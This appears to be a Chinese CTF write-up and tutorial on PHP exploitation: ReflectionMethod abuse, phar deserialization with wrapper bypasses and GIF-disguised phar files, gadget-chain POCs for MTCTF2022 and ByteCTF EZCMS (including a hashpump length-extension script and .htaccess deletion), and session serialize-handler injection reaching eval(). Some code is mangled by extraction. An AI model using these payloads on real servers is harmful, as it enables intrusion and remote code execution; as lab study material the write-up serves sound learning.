38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
class ReflectionMethod extends ReflectionFunctionAbstract implements Reflector ReflectionMethod ::__construct — ReflectionMethod 的构造函数 ReflectionMethod ::export — 输出一个回调方法 ReflectionMethod ::getClosure — 返回一个动态建立的方法调用接口,译者注:可以使用这个返回值直接调用非公开方法。 ReflectionMethod ::getDeclaringClass — 获取被反射的方法所在类的反射实例 ReflectionMethod ::getModifiers — 获取方法的修饰符 ReflectionMethod ::getPrototype — 返回方法原型 (如果存在) ReflectionMethod ::invoke — Invoke ReflectionMethod ::invokeArgs — 带参数执行 ReflectionMethod ::isAbstract — 判断方法是否是抽象方法 ReflectionMethod ::isConstructor — 判断方法是否是构造方法 ReflectionMethod ::isDestructor — 判断方法是否是析构方法 ReflectionMethod ::isFinal — 判断方法是否定义 final ReflectionMethod ::isPrivate — 判断方法是否是私有方法 ReflectionMethod ::isProtected — 判断方法是否是保护方法 (protected ) ReflectionMethod ::isPublic — 判断方法是否是公开方法 ReflectionMethod ::isStatic — 判断方法是否是静态方法 ReflectionMethod ::setAccessible — 设置方法是否访问 ReflectionMethod ::__toString — 返回反射方法对象的字符串表达 final private ReflectionFunctionAbstract ::__clone (): void public ReflectionFunctionAbstract ::getAttributes (?string $name = null , int $flags = 0 ): array public ReflectionFunctionAbstract ::getClosureScopeClass (): ?ReflectionClass public ReflectionFunctionAbstract ::getClosureThis (): object public ReflectionFunctionAbstract ::getDocComment (): string public ReflectionFunctionAbstract ::getEndLine (): int public ReflectionFunctionAbstract ::getExtension (): ReflectionExtension public ReflectionFunctionAbstract ::getExtensionName (): string public ReflectionFunctionAbstract ::getFileName (): string public ReflectionFunctionAbstract ::getName (): string public ReflectionFunctionAbstract ::getNamespaceName (): string public ReflectionFunctionAbstract ::getNumberOfParameters (): int public ReflectionFunctionAbstract ::getNumberOfRequiredParameters (): int public ReflectionFunctionAbstract ::getParameters (): array public ReflectionFunctionAbstract ::getReturnType (): ?ReflectionType public ReflectionFunctionAbstract ::getShortName (): string public ReflectionFunctionAbstract ::getStartLine (): int public ReflectionFunctionAbstract ::getStaticVariables (): array public ReflectionFunctionAbstract ::hasReturnType (): bool public ReflectionFunctionAbstract ::inNamespace (): bool public ReflectionFunctionAbstract ::isClosure (): bool public ReflectionFunctionAbstract ::isDeprecated (): bool public ReflectionFunctionAbstract ::isGenerator (): bool public ReflectionFunctionAbstract ::isInternal (): bool public ReflectionFunctionAbstract ::isUserDefined (): bool public ReflectionFunctionAbstract ::isVariadic (): bool public ReflectionFunctionAbstract ::returnsReference (): bool abstract public ReflectionFunctionAbstract ::__toString (): void
ReflectionMethod 类中有很多继承方法可以使用,比如这个 getDocComment() 方法,我们可以用它来获取类中各个函数注释内容,如下图所示(借用下图)
先看代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
<?php class User private static $c = 0 ; function a ( { return ++self ::$c ; } function b ( { return ++self ::$c ; } function c ( { return ++self ::$c ; } function d ( { return ++self ::$c ; } function e ( { return ++self ::$c ; } function f ( { return ++self ::$c ; } function g ( { return ++self ::$c ; } function h ( { return ++self ::$c ; } function i ( { return ++self ::$c ; } function j ( { return ++self ::$c ; } function k ( { return ++self ::$c ; } function l ( { return ++self ::$c ; } function m ( { return ++self ::$c ; } function n ( { return ++self ::$c ; } function o ( { return ++self ::$c ; } function p ( { return ++self ::$c ; } function q ( { return ++self ::$c ; } function r ( { return ++self ::$c ; } function s ( { return ++self ::$c ; } function t ( { return ++self ::$c ; } } $rc =$_GET ["rc" ]; $rb =$_GET ["rb" ]; $ra =$_GET ["ra" ]; $rd =$_GET ["rd" ]; $method = new $rc ($ra , $rb ); var_dump ($method ->$rd ());
首先看到这两行代码
1
2
$method = new $rc ($ra , $rb ); var_dump ($method ->$rd ());
类似于上面的题,需要利用原生类
这个题,我开始想到还是用FilesystemIterator
如果得到文件路径,然后还是用SplFileObject来读取文件内容
但是这个考ReflectionMethod
猜测flag在注释中
直接构造payload,即可得到flag
1 ?rc=ReflectionMethod&ra=User&rb=a&rd=getDocComment
phar反序列化即在文件系统函数(file_exists()、is_dir()等)参数可控的情况下,配合phar://伪协议,可以不依赖unserialize()直接进行反序列化操作。
首先了解一下phar文件的结构,一个phar文件由四部分构成:
a stub :可以理解为一个标志,格式为xxx<?php xxx; __HALT_COMPILER();?>,前面内容不限,但必须以__HALT_COMPILER();?>来结尾,否则phar扩展将无法识别这个文件为phar文件。
a manifest describing the contents:phar文件本质上是一种压缩文件,其中每个被压缩文件的权限、属性等信息都放在这部分。这部分还会以序列化的形式存储用户自定义的meta-data ,这是上述攻击手法最核心的地方。
the file contents :被压缩文件的内容。
[optional] a signature for verifying Phar integrity (phar file format only):签名,放在末尾,用于确认phar文件完整性。

注:生成phar文件需要将php.ini中的phar.readonly选项设置为off,否则无法生成phar文件

1
2
3
4
5
6
7
8
9
10
11
12
13
<?php highlight_file (__FILE__ );class Test $o = new Test ();@unlink ("phar.phar" ); $phar = new Phar ("phar.phar" );$phar ->startBuffering ();$phar ->setStub ("<?php __HALT_COMPILER();?>" ); $phar ->setMetadata ($o );$phar ->addFromString ("test.txt" ,"test" );$phar ->stopBuffering ();?>
访问之后就会生成phar.phar文件,打开查看,会看到meta-data是以序列化的形式存储的:
有序列化数据必然会有反序列化操作,php一大部分的文件系统函数在通过phar://伪协议解析phar文件时,都会将meta-data进行反序列化,测试后受影响的函数如下:
filename
filectime
file_exists
file_get_contents
file_put_conents
file
filegroup
fopen
fileinode
filemtime
fileowner
fileperms
is_dir
is_executable
is_file
is_link
is_readable
is_writable
is_writeable
parse_ini_file
copy
unlink
stat
readfile
实际上,只要调用了php_stream_open_wrapper的函数,都存在这样的问题,因此受影响的还有下列函数:
exif
exif_thumbnailexif_imagetype
gd
imageloadfontimagecreatefrom
hash
hash_hmac_filehash_filehash_update_filemd5_filesha1_file
file / url
get_meta_tagsget_headersmime_content_type
standard
getimagesizegetimagesizefromstring
finfo
zip
1
2
3
$zip = new ZipArchive ();$res = $zip ->open ('TW.zip' );$zip ->extractTo ('phar://phar.phar/***' );
Postgres
1
2
3
<?php $pdo = new PDO (sprintf ("pgsql:host%s;dbname=%s;user=%s;password=%s;" ,"127.0.0.1" ,"postgres" ,"TW" ,'123520' ));@$pdo ->pgsqlCopyFromFile ('aa' ,'phar://phar.phar/aaa' );
过滤了phar://协议,绕过姿势:
compress.bzip2://phar://compress.zlib://phar:///php://filter/resource=phar://
同时,还可以将伪造phar为其他格式的文件。

php识别phar文件是通过其文件头的stub,更确切一点来说是__HALT_COMPILER();?>这段代码,对前面的内容或者后缀名是没有要求的。那么我们就可以通过添加任意的文件头+修改后缀名的方式将phar文件伪装成其他格式的文件。如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<?php class Test } @unlink ("phar.phar" ); $phar = new Phar ("phar.phar" ); $phar ->startBuffering (); $phar ->setStub ("GIF89a" ."<?php __HALT_COMPILER(); ?>" ); $o = new Test (); $phar ->setMetadata ($o ); $phar ->addFromString ("test.txt" , "test" ); $phar ->stopBuffering (); ?>
理论到这就差不多了,接下来讲一个2022MT决赛的复现题目,讲不明白的话,师傅们记得锤我。
1、phar文件能够上传至服务器
2、要有可利用的魔术方法
3、文件操作函数的参数可控,且:、/、phar等特殊字符没有被过滤Phar://这种,如果这几个特殊字符被过滤就无法实现反序列化
MTCTF2022决赛 自己起了一个docker,我们先大概看一下题目吧。
文件上传先简单的传个文件抓个包看一下,
这里还没有去看源码,看到这个,就随便上传了一个码试了一下,发现图片上传后被发送到一个函数中处理。这里就意识到不是简单的文件上传了,决赛时也去啃源码了,但是没怎么啃明白,复现时间足够多,在加上Maxzed大师傅的wp总算啃明白了,源码太多,我就截重点来说吧。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
public function __construct ($image , ProcessorInterface $processor { $this ->image = $image ; $this ->processor = $processor ; if (file_exists ($this ->image) === false ) { throw new PixlException (vsprintf ('The image [ %s ] does not exist.' , [$this ->image])); } $this ->processor->open ($image ); }
这里看Maxzed师傅的wp没看出来他怎么判断存在phar反序列化漏洞,这里自己又去细看了一下源码。
光看这个是没有任何思路的,再截一段重要的源码说一下,开讲前肯定吧源码发到群里了,师傅们有想法的可以自取。
按照phar反序列化的惯例就是要找可控的函数,那就找吧审那么大一个玩意儿确实难受
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
class ImagesController extends Controller public function home (ViewFactory $view ): string chdir ('/var/www/mako/uploads' ); $fileNames = array_diff (scandir ('.' ), array ('.' , '..' )); $images = []; foreach ($fileNames as $index => $fileName ) { $images [$fileName ] = 'data:image/' . pathinfo ($fileName , PATHINFO_EXTENSION) . ';base64,' . base64_encode (file_get_contents ($fileName )); } $this ->view->assign ('images' , $images ); return $view ->render ('home' ); } public function upload ( chdir ('/var/www/mako/uploads' ); $imageFile = $this ->request->getFiles ()->get ('image' ); $fileName = $imageFile ->getReportedFilename (); $imageFile ->moveTo ($fileName ); $this ->response->getHeaders ()->add ('Location' , '/' ); } public function editGet (ViewFactory $view ): string chdir ('/var/www/mako/uploads' ); $fileName = $this ->request->getQuery ()->get ('filename' ); $image = new Image ($fileName , new ImageMagick ()); $dimensions = $image ->getDimensions (); $this ->view->assign ('fileName' , $fileName ); $this ->view->assign ('dimensions' , $dimensions ); return $view ->render ('edit' ); } public function editPost ( chdir ('/var/www/mako/uploads' ); $post = $this ->request->getPost (); $fileName = $post ->get ('filename' ); $degrees = $post ->get ('degrees' ); $image = new Image ($fileName , new ImageMagick ()); $image ->rotate ($degrees ); $image ->save (); $this ->response->getHeaders ()->add ('Location' , '/' ); } }
这里来说一下fileName为啥是可控的,在Image构造函数中存在file_exists()来触发,同时在ediGet中filename进行get访问,即可用来触发phar
那么接下来就是挖链子了,
初步审下来,我这里就直接用maxzed的链子了,我就解读一下他为啥会用这个链子
1 2 3 Session.__destruct ().commit ()-> File.write ()-> FileSystem.put ()
在Session.php中的__destruct(),具有自动提交会话数据的commit,数据传到File
1
2
3
4
5
6
7
8
9
10
11
12
13
public function commit (void { $this ->sessionData['mako.flashdata' ] = $this ->flashData; if (!$this ->destroyed) { $this ->store->write ($this ->sessionId, $this ->sessionData, $this ->options['data_ttl' ]); } }
在File.write()中存在写入功能点,链子利用的就是这个,接着看下一个功能点。
1
2
3
4
5
6
7
public function write (string $sessionId , array $sessionData , int $dataTTL void { if ($this ->fileSystem->isWritable ($this ->sessionPath)) { $this ->fileSystem->put ($this ->sessionFile ($sessionId ), serialize ($sessionData )) === false ? false : true ; } }
fileSystem.php中的put()
1
2
3
4
5
public static function put (string $file , $data , bool $lock = false { return file_put_contents ($file , $data , $lock ? LOCK_EX : 0 ); }
file_put_contents():
功能:把一个字符串写入文件中。
语法:file_put_contents(file,data,mode,context)
参数说明:
参数
描述
file 必需。规定要写入数据的文件。如果文件不存在,则创建一个新文件。
data 可选。规定要写入文件的数据。可以是字符串、数组或数据流。
mode 可选。规定如何打开/写入文件。可能的值:FILE_USE_INCLUDE_PATHFILE_APPENDLOCK_EX
context 可选。规定文件句柄的环境。context 是一套可以修改流的行为的选项。若使用 null,则忽略
参数 data 可以是数组(但不能是多维数组)。
自 PHP 5.1.0 起,data 参数也可以被指定为 stream 资源,stream 中所保存的缓存数据将被写入到指定文件中,这种用法就相似于使用 stream_copy_to_stream() 函数。
对 context 参数的支持是 PHP 5.0.0 添加的。
这里就可以利用将我们想写入的数据写进容器中,理论成立,实践开始,我这里就直接用maxzed的exp啦,将shell写在/var/www/mako/public下。
exp.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
<?php ?> ');//由于要存本地,这个先和谐一下 } } } namespace mako\session\stores{ use mako\file\FileSystem; class File{ protected $fileSystem; protected $sessionPath; public function __construct() { $this->fileSystem = new FileSystem(); $this->sessionPath = "/var/www/mako/public"; } } } namespace mako\file{ class FileSystem{ public function __construct() { } } } namespace { use mako\session\Session; $phar = new Phar("phar.phar"); //后缀名必须为phar $phar->startBuffering(); $phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub $o = new Session(); $phar->setMetadata($o); //将自定义的meta-data存入manifest $phar->addFromString("test.txt", "asd"); //添加要压缩的文件 //签名自动计算 $phar->stopBuffering(); }
接下来就是常规获取shell了,但是我自己本地搭的docker传上去的phar.phar没反应,没法读取,没能复现成功。被迫换题说
题目靶场:[NSSCTF - ByteCTF 2019]EZCMS (ctfer.vip)
题目考点:源码泄露、MD5长度攻击、phar反序列化
拿到题目,扫了一下目录,发现存在www.zip,访问www.zip获得源码 ,分析源码
index.php

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
<?php error_reporting (0 );include ('config.php' );if (isset ($_POST ['username' ]) && isset ($_POST ['password' ])){ $username = $_POST ['username' ]; $password = $_POST ['password' ]; $username = urldecode ($username ); $password = urldecode ($password ); if ($password === "admin" ){ die ("u r not admin !!!" ); } $_SESSION ['username' ] = $username ; $_SESSION ['password' ] = $password ; if (login ()){ echo '<script>location.href="upload.php";</script>' ; } }
这里就是,只要passwor不是admin都可以登录进去,但是登录进去却不能上传文件
到这儿,就得去整体分析源码了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
<!DOCTYPE html> <html lang="en" > <head> <meta charset="UTF-8" > <meta name="viewport" content="width=device-width, initial-scale=1.0" > <meta http-equiv="X-UA-Compatible" content="ie=edge" > <title>EzCMS</title> </head> <body> <h2>Upload platform</h2> <div> <p>假装这还是个无敌炫酷的前端</p> </div> <form action="upload.php" method="post" enctype="multipart/form-data" > <label for ="file" >文件名:</label> <input type="file" name="file" id="file" ><br> <input type="submit" name="upload" value="提交" > </form> </body> </html> <?php include ("config.php" );if (isset ($_FILES ['file' ])){ $file_tmp = $_FILES ['file' ]['tmp_name' ]; $file_name = $_FILES ['file' ]['name' ]; $file_size = $_FILES ['file' ]['size' ]; $file_error = $_FILES ['file' ]['error' ]; if ($file_error > 0 ){ die ("something error" ); } $admin = new Admin ($file_name , $file_tmp , $file_size ); $admin ->upload_file (); }else { $sandbox = 'sandbox/' .md5 ($_SERVER ['REMOTE_ADDR' ]); if (!file_exists ($sandbox )){ mkdir ($sandbox , 0777 , true ); } if (!is_file ($sandbox .'/.htaccess' )){ file_put_contents ($sandbox .'/.htaccess' , 'lolololol, i control all' ); } echo "view my file : " ."<br>" ; $path = "./" .$sandbox ; $dir = opendir ($path ); while (($filename = readdir ($dir )) !== false ){ if ($filename != '.' && $filename != '..' ){ $files [] = $filename ; } } foreach ($files as $k =>$v ){ $filepath = $path .'/' .$v ; echo <<<EOF <div style="width: 1000px; height: 30px;"> <Ariel>filename: {$v} </Ariel> <a href="view.php?filename={$v} &filepath={$filepath} ">view detail</a> </div> EOF ; } closedir ($dir ); }
在index.php里,我们传入username和password,密码不能为admin即可正常登录,赋值给session接下来调用了login()函数
1
2
3
4
5
6
7
function login ( $secret = "********" ; setcookie ("hash" , md5 ($secret ."adminadmin" )); return 1 ; }
login函数将密钥和adminadmin拼接。然后MD5加密。赋值给cookies[‘hash’]
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
if (isset ($_FILES ['file' ])){ $file_tmp = $_FILES ['file' ]['tmp_name' ]; $file_name = $_FILES ['file' ]['name' ]; $file_size = $_FILES ['file' ]['size' ]; $file_error = $_FILES ['file' ]['error' ]; if ($file_error > 0 ){ die ("something error" ); } $admin = new Admin ($file_name , $file_tmp , $file_size ); $admin ->upload_file (); }else { $sandbox = 'sandbox/' .md5 ($_SERVER ['REMOTE_ADDR' ]); if (!file_exists ($sandbox )){ mkdir ($sandbox , 0777 , true ); }
这里程序调用了admin类中的upload_file功能,接着往下看
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
class Admin public $size ; public $checker ; public $file_tmp ; public $filename ; public $upload_dir ; public $content_check ; function __construct ($filename , $file_tmp , $size { $this ->upload_dir = 'sandbox/' .md5 ($_SERVER ['REMOTE_ADDR' ]); if (!file_exists ($this ->upload_dir)){ mkdir ($this ->upload_dir, 0777 , true ); } if (!is_file ($this ->upload_dir.'/.htaccess' )){ file_put_contents ($this ->upload_dir.'/.htaccess' , 'lolololol, i control all' ); } $this ->size = $size ; $this ->filename = $filename ; $this ->file_tmp = $file_tmp ; $this ->content_check = new Check ($this ->file_tmp); $profile = new Profile (); $this ->checker = $profile ->is_admin (); } public function upload_file ( if (!$this ->checker){ die ('u r not admin' ); } $this ->content_check -> check (); $tmp = explode ("." , $this ->filename); $ext = end ($tmp ); if ($this ->size > 204800 ){ die ("your file is too big" ); } move_uploaded_file ($this ->file_tmp, $this ->upload_dir.'/' .md5 ($this ->filename).'.' .$ext ); } public function __call ($name , $arguments { } }
看到了关键代码。调用了$this->checker,如果不为True,就输出不是admin
继续追踪代码profile类中的is_admin函数
接着往下看
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
class Profile public $username ; public $password ; public $admin ; public function is_admin ( $this ->username = $_SESSION ['username' ]; $this ->password = $_SESSION ['password' ]; $secret = "********" ; if ($this ->username === "admin" && $this ->password != "admin" ){ if ($_COOKIE ['user' ] === md5 ($secret .$this ->username.$this ->password)){ return 1 ; } } return 0 ; } function __call ($name , $arguments { $this ->admin->open ($this ->username, $this ->password); } }
可以看到。将我们之前登陆的用户名密码赋值给username和password
这里可以先使用hash拓展攻击,写个hashpump脚本
1
2
3
4
5
6
7
8
9
10
import hashpumpyimport urllib.parsesign = '52107b08c0f3342d2153ae1d68e6262c' param='admin' sign,add_data = hashpumpy.hashpump(sign,'adminadmin' ,'123' ,8 ) add_data = add_data[len (param):] print (sign)print (add_data)print (urllib.parse.quote(add_data))
获得admin%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%90%00%00%00%00%00%00%00123
再添加一个名为user的cookie,值为4b2928c6b562e5e4dbd35df611b46487
随便上传一个php文件可以发现存在一个.htaccess文件,使得上传的php文件无法解析
1
2
3
4
5
6
7
8
9
10
11
public function view_detail ( if (preg_match ('/^(phar|compress|compose.zlib|zip|rar|file|ftp|zlib|data|glob|ssh|expect)/i' , $this ->filepath)){ die ("nonono~" ); } $mine = mime_content_type ($this ->filepath); $store_path = $this ->open ($this ->filename, $this ->filepath); $res ['mine' ] = $mine ; $res ['store_path' ] = $store_path ; return $res ; }
使用了mime_content_type函数来检测文件mime类型
寻找利用链
首先寻找__destruct方法,只有一个
1 2 3 4 5 6 7 function __destruct ( { if (isset ($this ->checker)){ $this ->checker->upload_file (); } }
Admin类存在upload_file方法
1
2
3
4
5
6
7
8
9
10
11
12
13
public function upload_file ( if (!$this ->checker){ die ('u r not admin' ); } $this ->content_check -> check (); $tmp = explode ("." , $this ->filename); $ext = end ($tmp ); if ($this ->size > 204800 ){ die ("your file is too big" ); } move_uploaded_file ($this ->file_tmp, $this ->upload_dir.'/' .md5 ($this ->filename).'.' .$ext ); }
发现Profile类存在一个__call方法、
1 2 3 4 5 function __call ($name , $arguments { $this ->admin->open ($this ->username, $this ->password); }
Profile类不存在upload_file方法,因此把checker车位Profile类的话就会调用这个__call函数
使用ZipArchive::open删除.htaccess
最后的poc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
<?php $phar = new Phar ('test.phar' );$phar ->startBuffering ();$phar ->addFromString ('test.txt' ,'text' );$phar ->setStub ('<script language="php">__HALT_COMPILER();</script>' );class File public $checker ; function __construct ($admin { $this ->checker=$admin ; } } class Profile public $username ; public $password ; public $admin ; function __construct ( { $this ->admin=new ZipArchive (); $this ->username = "/var/www/html/sandbox/1050a6a70986f01594e231dadd01f541/.htaccess" ; $this ->password = ZIPARCHIVE::OVERWRITE ; } } $admin = new Profile ();$object = new File ($admin );echo serialize ($object );$phar ->setMetadata ($object );$phar ->stopBuffering ();?>
代码很简单。准备两个类。然后将需要用到的变量赋值。生成phar就好了
该节内容摘抄自PHP session反序列化漏洞原理解析 - FreeBuf网络安全行业门户 ,session反序列化的实用性还是蛮强的,harden3师傅写的很细~
官方Session定义:在计算机中,尤其是在网络应用中,称为“会话控制”。Session对象存储特定用户会话所需的属性及配置信息。主要有以下特点:
session保存的位置是在服务器端
session通常是要配合cookie使用
因为HTTP的无状态性,服务端产生了session来标识当前的用户状态
本质上,session就是一种可以维持服务器端的数据存储技术。即**session技术就是一种基于后端有别于数据库的临时存储数据的技术**

以PHP为例,理解session的原理
PHP脚本使用 session_start()时开启session会话,会自动检测PHPSESSID
如果Cookie中存在,获取PHPSESSID
如果Cookie中不存在,创建一个PHPSESSID,并通过响应头以Cookie形式保存到浏览器
初始化超全局变量$_SESSION为一个空数组
PHP通过PHPSESSID去指定位置(PHPSESSID文件存储位置)匹配对应的文件
存在该文件:读取文件内容(通过反序列化方式),将数据存储到$_SESSION中
不存在该文件: session_start()创建一个PHPSESSID命名文件
程序执行结束,将$_SESSION中保存的所有数据序列化存储到PHPSESSID对应的文件中
具体原理图:
php.ini里面有较重要的session配置项
1
2
3
4
5
6
session.save_path ="/tmp" --设置session文件的存储位置session.save_handler =files --设定用户自定义存储函数,如果想使用PHP内置session存储机制之外的可以使用这个函数session.auto_start = 0 --指定会话模块是否在请求开始时启动一个会话,默认值为 0 ,不启动session.serialize_handler = php --定义用来序列化/反序列化的处理器名字,默认使用php session.upload_progress.enabled = On --启用上传进度跟踪,并填充$ _SESSION变量,默认启用session.upload_progress.cleanup = oN --读取所有POST数据(即完成上传)后立即清理进度信息,默认启用
根据php.ini中的配置项,我们研究将$_SESSION中保存的所有数据序列化存储到PHPSESSID对应的文件中,使用的三种不同的处理格式,即session.serialize_handler定义的三种引擎:
处理器
对应的存储格式
php
键名 + 竖线 + 经过 serialize() 函数反序列处理的值
php_binary
键名的长度对应的 ASCII 字符 + 键名 + 经过 serialize() 函数反序列处理的值
php_serialize (php>=5.5.4)
经过 serialize() 函数反序列处理的数组
首先来看看默认session.serialize_handler = php时候的序列化结果,代码如下

1
2
3
4
5
6
<?php session_start ();$_SESSION ['name' ] = $_GET ['name' ];echo $_SESSION ['name' ];?>
为了方便查看,将session存储目录设置为session.save_path = "/www/php_session",PHPSESSID文件如下
1、文件名
文件名为sess_mpnnbont606f50eb178na451od,其中mpnnbont606f50eb178na451od就是后续请求头中Cookie携带的PHPSESSID的值 (如上图浏览器中已存储)
2、文件内容
php处理器存储格式
键名
竖线
经过 serialize() 函数反序列处理的值
$_SESSION[‘name’]的键名:name
|
s:6:“harden”;
使用php_binary处理器,即session.serialize_handler = php_binary
1
2
3
4
5
6
7
<?php ini_set ('session.serialize_handler' ,'php_binary' );session_start ();$_SESSION ['namenamenamenamenamenamenamenamename' ] = $_GET ['name' ];echo $_SESSION ['namenamenamenamenamenamenamenamename' ];?>
由于三种方式PHPSESSID文件名都是一样的,这里只需要查看文件内容
键名的长度对应的 ASCII 字符
键名
经过 serialize() 函数反序列处理的值.
$
namenamenamenamenamenamenamenamename
s:6:“harden”;
使用php_binary处理器,即session.serialize_handler = php_serialize
1
2
3
4
5
6
<?php ini_set ('session.serialize_handler' ,'php_serialize' );session_start ();$_SESSION ['name' ] = $_GET ['name' ];echo $_SESSION ['name' ];?>
文件内容即经过 serialize() 函数反序列处理的数组,a:1:{s:4:"name";s:6:"harden";}
session的反序列化漏洞,就是利用php处理器和php_serialize处理器的存储格式差异而产生,通过具体的代码我们来看下漏洞出现的原因
首先创建session.php,使用php_serialize处理器来存储session数据
1
2
3
4
5
6
<?php ini_set ('session.serialize_handler' ,'php_serialize' );session_start ();$_SESSION ['session' ] = $_GET ['session' ];echo $_SESSION ['session' ];?>
test.php,使用默认php处理器来存储session数据
1
2
3
4
5
6
7
8
9
10
11
12
13
<?php session_start ();class f4ke public $name ; function __wakeup ( echo "Who are you?" ; } function __destruct ( eval ($this ->name); } } $str = new f4ke ();?>
接着,我们构建URL进行访问session.php:
1 http ://www.session-serialize.com/session.php?session=|O:4 :"f4ke" :1 :{s:4 :"name" ;s:10 :"phpinfo();" ;}
打开PHPSESSID文件可看到序列化存储的内容
1 a :1 :{s:7 :"session" ;s:45 :"|O:4:" f4ke":1:{s:4:" name";s:10:" phpinfo ();";}
漏洞分析:
在session.php程序执行,我们将|O:4:"f4ke":1:{s:4:"name";s:10:"phpinfo();";}通过php_serialize处理器序列化保存成PHPSESSID文件;
由于浏览器中保存的PHPSESSID文件名不变,当我们访问test.php,session_start();找到PHPSESSID文件并使用php处理器反序列化文件内容,识别格式即
键名
竖线
经过 serialize() 函数反序列处理的值
a:1:{s:7:“session”;s:45:"
|
O:4:“f4ke”:1:{s:4:“name”;s:10:“phpinfo();”;}
php处理器会以|作为分隔符,将O:4:"f4ke":1:{s:4:"name";s:10:"phpinfo();";}反序列化,就会触发__wakeup()方法,最后对象销毁执行__destruct()方法中的eval()函数,相当于执行如下:
1
2
$_SESSION ['session' ] = new f4ke ();$_SESSION ['session' ]->name = 'phpinfo();' ;
我们访问test.php,即可直接执行phpinfo()函数
